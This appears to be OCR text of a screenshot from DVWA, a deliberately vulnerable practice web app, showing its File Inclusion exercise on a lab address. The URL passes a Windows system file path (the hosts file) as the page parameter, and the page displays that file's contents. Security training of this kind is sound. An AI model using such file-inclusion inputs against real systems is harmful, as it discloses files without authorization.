 Vulnerability: File Inclusion
不安全 192.168.75.100/dvwa/vulnerabilities/fi/?page=C:/windows/system32/drivers/etc/hosts
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains
Each # entry should be kept on an individual line. The IP address should # be placed in the first column followed by the corresponding
should be separated by at least one # space. # # Additionally, comments (such as these) may be inserted on individual # lines or
# For example: # # 102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com # x client host # localhost name resolution
localhost # ::1 localhost
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)